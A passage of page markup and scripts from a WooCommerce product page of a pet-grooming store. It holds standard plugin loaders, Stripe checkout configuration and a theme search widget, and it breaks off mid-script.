		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/petralobby.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dogs","@id":"https:\/\/petralobby.com\/product-category\/dogs\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dogs And Beauty","@id":"https:\/\/petralobby.com\/product\/dogs-and-beauty\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://petralobby.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/petralobby.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=236","stripe":{"key":"pk_live_51IQB5fLbrbUUKqSkDlP0BnT5cNymiGhOedpWDIdx9rP4XgufWcizJqCN2HZfaByD9Gp7ZpZ2R12kpPXYdJ38OscB00f5aN2GZ8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"ee61b919ee","shipping":"2c26e83783","update_shipping":"1c949d007c","checkout":"1ac7c76488","add_to_cart":"c90a6199df","get_selected_product_data":"ca306db202","log_errors":"60625d6a8d","clear_cart":"a6c09dccc7"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://petralobby.com/checkout/","currency_code":"usd","country_code":"US","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Dogs And Beauty","amount":1800000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1800000},"requestShipping":false,"currency":"usd","country_code":"US","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=9.0.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://petralobby.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.4.4" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51IQB5fLbrbUUKqSkDlP0BnT5cNymiGhOedpWDIdx9rP4XgufWcizJqCN2HZfaByD9Gp7ZpZ2R12kpPXYdJ38OscB00f5aN2GZ8","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"df29022f8f","updatePaymentIntentNonce":"b8868d86ff","orderId":"0","checkout_url":"/?wc-ajax=checkout&elementor_page_id=236","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://petralobby.com/checkout/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=236","stripe_nonce":"df9ef0d838","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"787ba147ea","create_payment_intent_nonce":"1258c748d8","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=9.0.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/td-woo/assets/js/js_external_files_for_front.min.js?ver=f85a93ec2a304d2b76a6679e2fed1763" id="tdw_external_js_files_for_front-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/td-woo/assets/js/js_files_for_front.min.js?ver=f85a93ec2a304d2b76a6679e2fed1763" id="tdw_js_files_for_front-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/lib/wow/wow.min.js?ver=2.2.10" id="dce-wow-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/acf-repeater-v2.min.js?ver=2.2.10" id="dce-acf-repeater-v2-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/lib/datatables/datatables.min.js?ver=2.2.10" id="dce-datatables-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/acf-fields.min.js?ver=2.2.10" id="dce-acf-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/embed-calendly-scheduling/assets/js/widget.js?ver=6.9" id="emcs_calendly_js-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/petralobby.com\/wp-admin\/admin-ajax.php","nonce":"8ae69d2c7f","urls":{"assets":"https:\/\/petralobby.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/petralobby.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/petralobby.com\/cart\/","checkout_page_url":"https:\/\/petralobby.com\/checkout\/","fragments_nonce":"d7b3e15781"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/petralobby.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/petralobby.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/petralobby.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/petralobby.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f593b28fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":236,"title":"Dogs%20And%20Beauty%20-%20PetraLobby","excerpt":"Our store offers high-quality products for grooming your dogs and other pets, so that you can beautify your dogs and pets with great joy.","featuredImage":"https:\/\/petralobby.com\/wp-content\/uploads\/2022\/02\/Screenshot-7-1024x567.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.2.10" id="dce-settings-js"></script>
<script type="text/javascript" src="https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.2.10" id="dce-fix-background-loop-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://petralobby.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://petralobby.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_9';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","tdicon":"td-icon-magnifier-medium-long","icon_color":"#000000","toggle_txt_color":"#000000","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"13","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xIiwibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","f_input_font_family":"507","f_input_font_weight":"600","f_input_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTYifQ==","f_btn_font_family":"507","f_btn_font_weight":"600","f_btn_font_size":"11","btn_color":"#000000","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","btn_border":"0 0 1px 0","btn_bg":"#ffffff","btn_bg_h":"#ffffff","form_border":"0","input_border":"0 0 1px 0","input_placeholder":"Search store...","f_placeholder_font_family":"507","f_placeholder_font_weight":"600","f_placeholder_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTYifQ==","btn_border_color_h":"#dd3333","input_padding":"6px 0","form_padding":"20","btn_padding":"0 20px","results_padding":"0 20px","results_border":"0","img_width":"26","f_title_font_family":"507","f_price_font_family":"445","f_old_price_font_family":"445","f_price_font_weight":"500","f_old_price_font_weight":"400","f_price_font_size":"14","f_old_price_font_size":"11","f_sale_font_family":"445","f_sale_font_spacing":"1","f_sale_font_weight":"400","f_sale_font_transform":"uppercase","sale_txt_color":"#000000","sale_bg_color":"rgba(0,0,0,0)","sale_border":"1","sale_padding":"3px 5px","f_sale_font_size":"10","results_msg_color_h":"#dd3333","title_color_h":"#dd3333","arrow_color":"#ffffff","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.05)","meta_padding":"2px 0 0","input_bg":"rgba(0,0,0,0)","form_align_screen":"yes","form_offset":"eyJwaG9uZSI6IjIifQ==","form_width":"eyJwaG9uZSI6IjEwMCUifQ==","block_type":"td_woo_products_live_search","woo_search_version":"","disable_live_search":"","separator":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border":"","mod_btn_border_style":"solid","mod_btn_radius":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color_h":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color":"","mod_btn_bg_color_h":"","mod_btn_border_color":"","mod_btn_border_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_family":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_9');
                tdwSearchItem._searchFormVersion = '';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
